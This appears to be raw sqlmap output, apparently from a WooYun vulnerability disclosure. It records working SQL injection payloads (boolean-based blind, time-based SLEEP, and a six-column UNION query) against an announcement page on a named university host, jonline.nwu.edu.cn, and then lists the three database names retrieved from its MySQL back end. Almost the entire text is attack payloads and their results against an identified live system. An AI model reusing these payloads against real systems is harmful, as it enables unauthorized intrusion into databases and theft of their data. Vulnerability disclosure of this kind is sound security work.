 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://jonline.nwu.edu.cn:80/Admin/index.php/Public/announce_conten
t/id/15 AND 9305=9305
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://jonline.nwu.edu.cn:80/Admin/index.php/Public/announce_conten
t/id/15 AND (SELECT * FROM (SELECT(SLEEP(5)))DjqB)
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: http://jonline.nwu.edu.cn:80/Admin/index.php/Public/announce_conten
t/id/-9563 UNION ALL SELECT NULL,CONCAT(0x716a706a71,0x4658705177566d694c4b,0x71
6a7a7871),NULL,NULL,NULL,NULL--
---
[18:41:34] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.3
back-end DBMS: MySQL 5.0.12
[18:41:34] [INFO] fetching database names
[18:41:34] [INFO] the SQL query used returns 3 entries
[18:41:35] [INFO] retrieved: information_schema
[18:41:35] [INFO] retrieved: jonline
[18:41:35] [INFO] retrieved: test
available databases [3]:
[*] information_schema
[*] jonline
[*] test
[18:41:36] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\jonline.nwu.edu.cn'
www.wooyun.org